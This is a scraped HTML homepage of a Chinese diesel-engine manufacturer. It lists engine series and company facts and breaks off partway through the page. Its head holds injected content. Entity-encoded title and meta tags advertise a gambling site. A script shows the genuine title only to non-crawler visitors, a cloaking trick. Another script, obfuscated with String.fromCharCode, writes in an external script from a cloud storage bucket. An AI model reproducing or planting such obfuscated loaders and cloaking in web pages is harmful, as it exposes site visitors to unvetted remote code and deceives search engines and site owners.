

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.czwenjian.com/companynews/45.html
body_size: 9295
content:


<!doctype html>
<html lang="zh">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>&#108;&#101;&#121;&#117;&#183;&#20048;&#40060;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content=“&#20048;&#40060;&#20307;&#32946;&#44;&#20048;&#40060;&#23448;&#32593;&#44;&#108;&#101;&#121;&#117;&#99;&#111;&#109;&#20048;&#40060;&#23448;&#32593;&#23448;&#26041;&#32593;&#31449;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#108;&#101;&#121;&#117;&#20307;&#32946;&#20840;&#31449;&#23448;&#32593;&#30331;&#24405;&#44;&#20048;&#40060;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#44;&#20048;&#40060;&#20307;&#32946;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#110;”/>
<meta name="description" content=“&#20048;&#40060;&#20307;&#32946;&#9989;&#11088;&#65039;&#23448;&#26041;&#32593;&#22336;&#62;&#22823;&#22307;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#11088;&#65039;&#9989;&#108;&#101;&#121;&#117;&#116;&#105;&#121;&#117;&#20307;&#32946;&#38598;&#22242;&#24179;&#21488;&#65292;&#25552;&#20379;&#26368;&#26032;&#23448;&#32593;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#31561;&#26381;&#21153;&#12290;&#26368;&#26032;&#22320;&#22336;&#38543;&#26102;&#26356;&#26032;&#65292;&#28085;&#30422;&#27431;&#27954;&#26479;&#12289;&#78;&#66;&#65;&#12289;&#19990;&#30028;&#26479;&#12289;&#33521;&#36229;&#31561;&#28909;&#38376;&#36187;&#20107;&#12290;&#25105;&#20204;&#22857;&#34892;&#23458;&#25143;&#33267;&#19978;&#30340;&#21407;&#21017;&#65292;&#31177;&#25215;&#19978;&#24093;&#33324;&#30340;&#26381;&#21153;&#24577;&#24230;&#12290;&#22312;&#20048;&#40060;&#65292;&#24744;&#23558;&#20307;&#39564;&#21040;&#19968;&#27969;&#30340;&#23089;&#20048;&#20307;&#39564;&#65292;&#27426;&#36814;&#38543;&#26102;&#21152;&#20837;&#25105;&#20204;&#30340;&#20307;&#32946;&#24179;&#21488;&#23478;&#24237;&#65292;&#20849;&#21516;&#20139;&#21463;&#31934;&#24425;&#21050;&#28608;&#30340;&#20307;&#32946;&#19990;&#30028;&#12290;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="常州稳健机械有限公司官网"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,56,46,111,115,115,45,99,110,45,115,104,101,110,122,104,101,110,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

	<meta name="keywords" content="单缸柴油机,水冷柴油机,风冷柴油机,柴油机价格,柴油机厂家,单缸柴油机厂家,水冷柴油机厂家,风冷柴油机价格,柴油机,单缸柴油机价格,水冷柴油机生产厂家,稳健机械">
	<meta name="description" content="常州稳健机械有限公司是生产新一代单缸柴油机及柴油机配件的专业化柴油机厂家,单缸柴油机哪个牌子好--选择稳健机械,产品主要有单缸柴油机,水冷柴油机和风冷柴油机,合理的柴油机价格和优质的服务畅销世界各地,欢迎来电咨询。">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
<meta name="baidu-site-verification" content="code-1S5URMNjxj" />	
<link rel="shortcut icon" href="/favicon.ico">
	<link rel="stylesheet" type="text/css" href="/template/default/css/common.css"  />
	<link rel="stylesheet" type="text/css" href="/template/default/css/style.css"  />
	<link rel="stylesheet" type="text/css" href="/template/default/css/czwenjian.css"  />
	<link rel="stylesheet" type="text/css" href="/template/default/bootstrap-3.3.7-dist/css/bootstrap.min.css"  />
	<script type="text/javascript" src="/template/default/js/jquery-2.1.0.js" ></script>
	<script type="text/javascript" src="/template/default/bootstrap-3.3.7-dist/js/bootstrap.min.js" ></script>
	<script type="text/javascript" src="/template/default/js/jquery.SuperSlide.2.1.1.js" ></script>
	<script type="text/javascript" src="/template/default/js/main.js"></script>
	<script type="text/javascript" src="/template/default/js/menu.js"></script>
	<script type="text/javascript" src="/template/default/js/top.js"></script>
</head>
<body>
<section class="top">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">欢迎访问 常州稳健机械有限公司 官网!</div>
			<div class="col-lg-6 col-md-6 hidden-sm hidden-xs text-right">
				<ul>
					<li class="wechat"><a href="#">官方微信</a><div class="b-weixin"><img src="/template/default/image/wechat.jpg" alt="常州稳健机械有限公司"></div></li>
					<li><a href="/contactus.html">联系我们</a></li>
					<li><a href="/?p=/Do/area&lg=en">ENGLISH</a></li>
				</ul>
			</div>
		</div>
	</div>
</section>
<section class="logo hidden-xs">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
				<div class="row">
					<div class="logo-left">
						<div class="logo-left-pic"><a href="/"><img src="/static/upload/image/20200901/1598924557823044.jpg" alt="常州稳健机械有限公司" class="logo-img"></a></div>
					</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 flex-end">
				<div class="row">
					<div class="logo-right">
						<p>全国咨询热线</p>
						<span>0519-83465298</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="menu hidden-xs">
	<div class="container">
		<div class="row">
			<ul>
				<li class="on"><a href="/">网站首页</a></li>
				
				<li>
					<a href="/aboutus.html">关于我们</a>
					<ul class="menu-dropdown">
						<li>
							
							<a href="/profile.html">公司简介</a>
							
							<a href="/environment.html">企业环境</a>
							
							<a href="/honor.html">荣誉资质</a>
							
						</li>
					</ul>
				</li>
				
				<li>
					<a href="/productslist.html">产品中心</a>
					<ul class="menu-dropdown">
						<li>
							
							<a href="/air-cooled.html">风冷柴油机</a>
							
							<a href="/water-cooled.html">ZR-水冷柴油机</a>
							
							<a href="/r-series.html">R-水冷柴油机</a>
							
							<a href="/t-series.html">T/L-水冷柴油机</a>
							
							<a href="/zs-series.html">ZS-水冷柴油机</a>
							
							<a href="/parts.html">柴油机配件</a>
							
						</li>
					</ul>
				</li>
				
				<li>
					<a href="/caseslist.html">客户案例</a>
					<ul class="menu-dropdown">
						<li>
							
						</li>
					</ul>
				</li>
				
				<li>
					<a href="/newslist.html">资讯中心</a>
					<ul class="menu-dropdown">
						<li>
							
							<a href="/companynews.html">公司新闻</a>
							
							<a href="/industry.html">行业动态</a>
							
							<a href="/knowledge.html">常见问答</a>
							
						</li>
					</ul>
				</li>
				
				<li>
					<a href="/server.html">维保服务</a>
					<ul class="menu-dropdown">
						<li>
							
						</li>
					</ul>
				</li>
				
				<li>
					<a href="/contactus.html">联系我们</a>
					<ul class="menu-dropdown">
						<li>
							
							<a href="/contact.html">联系我们</a>
							
							<a href="/job.html">人才招聘</a>
							
						</li>
					</ul>
				</li>
				
			</ul>
		</div>
	</div>
</section>
<section class="logo visible-xs">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
				<div class="logo-left">
					<div class="logo-left-pic"><a href="/"><img src="/static/upload/image/20200901/1598924557823044.jpg" alt="常州稳健机械有限公司"/></a></div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
				<div class="menuBtn a_js">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
		</div>
	</div>
</section>
<div class="a_txt" style="width: 0px; height: 0px;">
	<div class="div1 a_closed" style="opacity: 0;"></div>
	<div class="div2" style="opacity: 0;">
		<a href="javascript:;" class="a_closed">
			<img src="/template/default/image/closeMune.png" style="width: 30px;">
		</a>
	</div>
	<div class="div3" style="right: -80%;">
		<ul>
			<li>
				<a href="/">网站首页</a>
			</li>
			
			<li>
				<a class="a_js2" href="javascript:void(0);">关于我们</a>
				<div class="a_txt2" style="display: none;">
					
					<a href="/profile.html">公司简介</a>
					
					<a href="/environment.html">企业环境</a>
					
					<a href="/honor.html">荣誉资质</a>
					
				</div>
			</li>
			
			<li>
				<a class="a_js2" href="javascript:void(0);">产品中心</a>
				<div class="a_txt2" style="display: none;">
					
					<a href="/air-cooled.html">风冷柴油机</a>
					
					<a href="/water-cooled.html">ZR-水冷柴油机</a>
					
					<a href="/r-series.html">R-水冷柴油机</a>
					
					<a href="/t-series.html">T/L-水冷柴油机</a>
					
					<a href="/zs-series.html">ZS-水冷柴油机</a>
					
					<a href="/parts.html">柴油机配件</a>
					
				</div>
			</li>
			
			<li>
				<a class="a_js2_on2" href="/caseslist.html">客户案例</a>
				<div class="a_txt2" style="display: none;">
					
				</div>
			</li>
			
			<li>
				<a class="a_js2" href="javascript:void(0);">资讯中心</a>
				<div class="a_txt2" style="display: none;">
					
					<a href="/companynews.html">公司新闻</a>
					
					<a href="/industry.html">行业动态</a>
					
					<a href="/knowledge.html">常见问答</a>
					
				</div>
			</li>
			
			<li>
				<a class="a_js2_on2" href="/server.html">维保服务</a>
				<div class="a_txt2" style="display: none;">
					
				</div>
			</li>
			
			<li>
				<a class="a_js2" href="javascript:void(0);">联系我们</a>
				<div class="a_txt2" style="display: none;">
					
					<a href="/contact.html">联系我们</a>
					
					<a href="/job.html">人才招聘</a>
					
				</div>
			</li>
			
			<div class="clear"></div>
		</ul>
	</div>
</div>
<section class="banner">
	<div id="myCarousel" class="carousel slide">
	    <ol class="carousel-indicators">
	        <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
	        <li data-target="#myCarousel" data-slide-to="1"></li>
	        <li data-target="#myCarousel" data-slide-to="2"></li>
	    </ol>   
	    <div class="carousel-inner">
        		
	        <div class="item">
	        		<img src="/static/upload/other/20201022/1603347303997835.jpeg" alt="" />
	        </div>
	        
	        <div class="item">
	        		<img src="/static/upload/other/20201022/1603347316175517.jpeg" alt="" />
	        </div>
	        
	        <div class="item active">
	        		<img src="/static/upload/image/20201022/1603348806514052.jpg" alt="" />
	        </div>
	        
	    </div>
	    <a class="left carousel-control" href="#myCarousel" role="button" data-slide="prev">
    			<span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>
    			<span class="sr-only">Previous</span>
			</a>
        <a class="right carousel-control" href="#myCarousel" role="button" data-slide="next">
            <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>
            <span class="sr-only">Next</span>
        </a>
	</div>
</section>
<script type="text/javascript">
$('#myCarousel').carousel({
    interval: 3000
})
</script>

<section class="search  hidden-xs">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 search-left">
				<div class="row">
					<ul>
						<li>热门产品:</li>
						<li><a href="/r-series.html">R-水冷柴油机</a></li>
						<li><a href="/zs-series.html">ZS-水冷柴油机</a></li>
						<li><a href="/t-series.html">T/L-水冷柴油机</a></li>
						<li><a href="/water-cooled.html">ZR-水冷柴油机</a></li>
						<li><a href="/l-series.html">L系列柴油机</a></li>
					</ul>
				</div>
			</div>
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 search-right">
				<div class="row">
					<form action="/search/"  method="get">
						<input type="text" placeholder="请输入搜索的关键词..." name="keyword" class="search-text"><input type="submit" name="submit" class="search-submit" value="" />
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="advantage">
	<div class="container">
		<div class="advantage-title">我们的<span>优势</span></div>
		<div class="border"></div>
		<div class="advantage-desc">一家专业生产新一代单缸柴油机,水冷柴油机,风冷柴油机,发电机组及柴油机配件的厂家</div>
		<div class="advantage-box">
			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6">
				<div class="advantage-out">
					<div class="advantage-out-img"><img src="/template/default/image/ca-iocn01.png" alt=""/></div>
					<div class="advantage-out-name">过硬的产品质量</div>
					<div class="advantage-out-desc">严格按照ISO9001质量管理体系的要求生产出高品质的“常天发”、“欧玛”牌柴油机</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6">
				<div class="advantage-out">
					<div class="advantage-out-img"><img src="/template/default/image/ca-iocn02.png" alt=""/></div>
					<div class="advantage-out-name">强大的供货能力</div>
					<div class="advantage-out-desc">距沪宁高速公路，常州港，常州机场仅10公里，毗邻常丹高速公路，交通便利,缩短供货时间</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6">
				<div class="advantage-out">
					<div class="advantage-out-img"><img src="/template/default/image/ca-icon03.png" alt=""/></div>
					<div class="advantage-out-name">优质的服务体系</div>
					<div class="advantage-out-desc">公司定期组织对服务人员的专业培训,提升业务水平,以“质量第一、用户至上”为宗旨</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6">
				<div class="advantage-out">
					<div class="advantage-out-img"><img src="/template/default/image/ca-iocn04.png" alt=""/></div>
					<div class="advantage-out-name">合理的产品价格</div>
					<div class="advantage-out-desc">坚持“培养高素质员工，树立高品质”的方针,生产柴油机和柴油机配件质量高,价格合理</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6">
				<div class="advantage-out">
					<div class="advantage-out-img"><img src="/template/default/image/ca-icon05.png" alt=""/></div>
					<div class="advantage-out-name">完善的生产车间</div>
					<div class="advantage-out-desc">拥有精良的生产设备,具备年产20万台单缸柴油机的生产能力,4个布局合理的生产车间以及先进的生产线</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6">
				<div class="advantage-out">
					<div class="advantage-out-img"><img src="/template/default/image/ca-icon06.png" alt=""/></div>
					<div class="advantage-out-name">专业的生产团队</div>
					<div class="advantage-out-desc">现有员工200多人，其中工程技术人员20人，高级工程师3人，高级技师5人，拥有固定资产3000余万元</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="product">
	<div class="container">
		<div class="row">
			<div class="product-title"><span>产品</span>中心</div>
			<div class="border"></div>
			<div class="product-desc hidden-xs">公司生产的柴油机主要品种有金钻T系列,L系列,S系列,R系列,ZS系列,ZR系列和各种柴油机配件,<br>产品广泛适用于拖拉机、农用运输车、排灌机械、发电机组、空压机、船舶以及后勤加工机械的动力配套。</div>
			<div class="product-desc visible-xs">公司生产的柴油机主要品种有金钻T系列,L系列,S系列,R系列,ZS系列,ZR系列和各种柴油机配件,产品广泛适用于拖拉机、农用运输车、排灌机械、发电机组、空压机、船舶以及后勤加工机械的动力配套。</div>
			<div class="product-all">
				<div class="hd">
					<ul>
						
						<li class="col-lg-2 col-md-4 col-sm-6 col-xs-6 active"><a href="/air-cooled.html">风冷柴油机</a></li>
						
						<li class="col-lg-2 col-md-4 col-sm-6 col-xs-6"><a href="/water-cooled.html">ZR-水冷柴油机</a></li>
						
						<li class="col-lg-2 col-md-4 col-sm-6 col-xs-6"><a href="/r-series.html">R-水冷柴油机</a></li>
						
						<li class="col-lg-2 col-md-4 col-sm-6 col-xs-6"><a href="/t-series.html">T/L-水冷柴油机</a></li>
						
						<li class="col-lg-2 col-md-4 col-sm-6 col-xs-6"><a href="/zs-series.html">ZS-水冷柴油机</a></li>
						
						<li class="col-lg-2 col-md-4 col-sm-6 col-xs-6"><a href="/parts.html">柴油机配件</a></li>
						
					</ul>
					<div class="clear"></div>
				</div>
				<div class="bd">
					<ul>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/air-cooled/60.html"><img src="/static/upload/image/20210520/1621500425294422.jpg" alt="CTF-170F风冷柴油机"></a></div>
							<div class="li-name"><a href="/air-cooled/60.html">CTF-170F风冷柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/air-cooled/61.html"><img src="/static/upload/image/20210520/1621500769193212.jpg" alt="CTF-178F风冷柴油机"></a></div>
							<div class="li-name"><a href="/air-cooled/61.html">CTF-178F风冷柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/air-cooled/62.html"><img src="/static/upload/image/20210520/1621500816844107.jpg" alt="CTF-186F/FA风冷柴油机"></a></div>
							<div class="li-name"><a href="/air-cooled/62.html">CTF-186F/FA风冷柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/air-cooled/63.html"><img src="/static/upload/image/20210520/1621501845866161.jpg" alt="CTF-188F风冷柴油机"></a></div>
							<div class="li-name"><a href="/air-cooled/63.html">CTF-188F风冷柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/air-cooled/64.html"><img src="/static/upload/image/20210520/1621501872844517.jpg" alt="CTF-192F风冷柴油机"></a></div>
							<div class="li-name"><a href="/air-cooled/64.html">CTF-192F风冷柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/air-cooled/65.html"><img src="/static/upload/image/20210520/1621501909844891.jpg" alt="CTF-178FS(E)风冷柴油机"></a></div>
							<div class="li-name"><a href="/air-cooled/65.html">CTF-178FS(E)风冷柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/air-cooled/66.html"><img src="/static/upload/image/20210520/1621501943470355.jpg" alt="CTF-2D(E)风冷柴油机"></a></div>
							<div class="li-name"><a href="/air-cooled/66.html">CTF-2D(E)风冷柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/air-cooled/67.html"><img src="/static/upload/image/20210520/1621501985973603.jpg" alt="CTF-3D(E)风冷柴油机"></a></div>
							<div class="li-name"><a href="/air-cooled/67.html">CTF-3D(E)风冷柴油机</a></div>
						</li>
						
					</ul>
					<ul>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/water-cooled/100.html"><img src="/static/upload/image/20220216/1644979302640820.jpg" alt="ZR192水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/water-cooled/100.html">ZR192水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/water-cooled/99.html"><img src="/static/upload/image/20220216/1644979275966306.jpg" alt="ZR190M水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/water-cooled/99.html">ZR190M水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/water-cooled/98.html"><img src="/static/upload/image/20220216/1644979243153194.jpg" alt="ZR190水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/water-cooled/98.html">ZR190水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/water-cooled/95.html"><img src="/static/upload/image/20220216/1644979106747648.jpg" alt="ZR175水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/water-cooled/95.html">ZR175水冷单缸柴油机</a></div>
						</li>
						
					</ul>
					<ul>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/r-series/102.html"><img src="/static/upload/image/20220216/1644979889680961.jpg" alt="R192水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/r-series/102.html">R192水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/r-series/101.html"><img src="/static/upload/image/20220216/1644979869600484.jpg" alt="R175A水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/r-series/101.html">R175A水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/r-series/33.html"><img src="/static/upload/image/20200928/1601270643745648.jpg" alt="R176水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/r-series/33.html">R176水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/r-series/32.html"><img src="/static/upload/image/20200928/1601270621997601.jpg" alt="R170水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/r-series/32.html">R170水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/r-series/26.html"><img src="/static/upload/image/20200901/1598947340153134.jpg" alt="R190M水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/r-series/26.html">R190M水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/r-series/25.html"><img src="/static/upload/image/20200901/1598947299653452.jpg" alt="R190水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/r-series/25.html">R190水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/r-series/22.html"><img src="/static/upload/image/20220215/1644892089207565.jpg" alt="R175水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/r-series/22.html">R175水冷单缸柴油机</a></div>
						</li>
						
					</ul>
					<ul>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/t-series/92.html"><img src="/static/upload/image/20220216/1644977765259608.jpg" alt="T1115M水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/t-series/92.html">T1115M水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/t-series/91.html"><img src="/static/upload/image/20220216/1644977735546971.jpg" alt="T36M水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/t-series/91.html">T36M水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/t-series/90.html"><img src="/static/upload/image/20220216/1644977709373728.jpg" alt="T32M水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/t-series/90.html">T32M水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/t-series/89.html"><img src="/static/upload/image/20220216/1644977678986372.jpg" alt="T28M水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/t-series/89.html">T28M水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/t-series/88.html"><img src="/static/upload/image/20220216/1644977627894204.jpg" alt="T28水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/t-series/88.html">T28水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/t-series/87.html"><img src="/static/upload/image/20220216/1644977345216912.jpg" alt="T25M水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/t-series/87.html">T25M水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/t-series/86.html"><img src="/static/upload/image/20220216/1644977304605150.jpg" alt="T25水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/t-series/86.html">T25水冷单缸柴油机</a></div>
						</li>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/t-series/85.html"><img src="/static/upload/image/20220216/1644977251770879.jpg" alt="T18水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/t-series/85.html">T18水冷单缸柴油机</a></div>
						</li>
						
					</ul>
					<ul>
						
						<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
							<div class="li-img"><a href="/zs-series/103.html"><img src="/static/upload/image/20220216/1644980785856029.jpg" alt="ZS1105水冷单缸柴油机"></a></div>
							<div class="li-name"><a href="/zs-series/103.html">ZS1105水冷单缸柴油机</a></div>
						</li>
						
					</ul>
					<ul>
						
					</ul>
				</div>
				<div class="clear"></div>
			</div>
		</div>
	</div>
</section>
<script type="application/javascript">
	$(".hd li").hover(function(){
       n=$(".hd li").index(this);
       $(".hd li").removeClass("active");
       $(".hd li").eq(n).addClass("active");
   })
</script>
<script type="text/javascript">
	jQuery(".product-all").slide({effect:"left"});
</script>
<section class="column">
	<div class="column-opacity">
		<div class="container">
			<div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 hidden-xs">
				<div class="column-left-top">为市场提供精品</div>
				<div class="column-left-btm"><span>6年</span>专注于柴油机研发制造</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
				<div class="column-right-top">全国咨询热线:</div>
				<div class="column-right-btm"><a href="tel:0519-83465298">0519-83465298</a></div>
				<div class="column-right-online"><a href="/contactus.html">在线咨询</a></div>
			</div>
		</div>
	</div>
</section>
<section class="about">
	<div class="container">
		<div class="about-box">
			<div class="about-box-top">
				<div class="about-box-top-left col-lg-6 col-md-6 col-sm-12 col-xs-12">
					<img src="/template/default/image/about.jpg" alt="单缸柴油机水冷柴油机价格,柴油机厂家" />
				</div>
				<div class="about-box-top-right col-lg-6 col-md-6 col-sm-12 col-xs-12">
					<div class="about-box-top-right-title">公司<span>简介</span></div>
					<div class="about-box-top-right-icon"><img src="/template/default/image/about-icon.jpg" alt="生产单缸柴油机,水冷柴油机的柴油机厂家以及提供柴油机价格排名"/></div>
					<div class="about-box-top-right-desc">常州稳健机械有限公司是一家生产新一代单缸柴油机,水冷柴油机及其配件的专业化柴油机厂家，公司位于中国单缸柴油机的生产集中地----江苏省常州市西夏墅镇。公司现有员工200多人，其中工程技术人员20人，高级工程师3人，高级技师5人，拥有固定资产3000余万元。主要品种有：R系列、RZ系列、S系列、ZS系列、CTF系列、金钻T系列及其变型等100多种型号的单缸柴油机,柴油机价格公道...</div>
					<div class="about-box-top-right-four">
						<ul>
							<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
								<img src="/template/default/image/about-icon01.png" alt="水冷柴油机厂家"/>
								<p>
									<span>100+</span>公司员工
								</p>
							</li>
							<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
								<img src="/template/default/image/about-icon02.png" alt=""/>
								<p>
									<span>86.4%</span>快速响应率
